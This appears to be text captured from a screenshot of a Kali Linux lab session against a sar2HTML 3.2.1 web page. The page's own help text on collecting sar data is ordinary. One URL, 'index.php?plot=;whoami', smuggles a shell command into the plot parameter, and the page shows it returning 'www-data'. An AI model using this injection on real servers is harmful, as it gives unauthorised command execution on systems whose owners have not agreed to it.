 10.0.2.22/sar2HTML/index.ph
10.0.2.22/sar2HTML/index.php?plot=;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A